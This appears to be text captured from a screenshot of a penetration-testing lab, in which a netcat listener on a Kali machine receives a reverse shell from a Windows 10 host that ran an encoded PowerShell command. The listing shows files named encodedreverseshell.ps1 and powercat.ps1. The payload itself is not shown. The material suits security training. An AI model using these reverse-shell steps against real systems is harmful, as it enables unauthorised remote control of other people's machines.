 PS C:\Users\offsec\Desktop> powershell.exe -E
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop Shell No.
kali@kali:~/Desktop$ nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.119.225] from (UNKNOWN) [192.168.225.10] 54223
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec\Desktop>
C:\Users\offsec\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is DC08-488F
Directory of C:\Users\offsec\Desktop
08/06/2020 03:59 PM <DIR> .
08/06/2020 03:59 PM <DIR> ..
08/06/2020 03:59 PM 47,670 encodedreverseshell.ps1
08/06/2020 09:44 AM 77,180 powercat.ps1
2 File(s) 124,850 bytes
2 Dir(s) 9,709,199,360 bytes free
C:\Users\offsec\Desktop>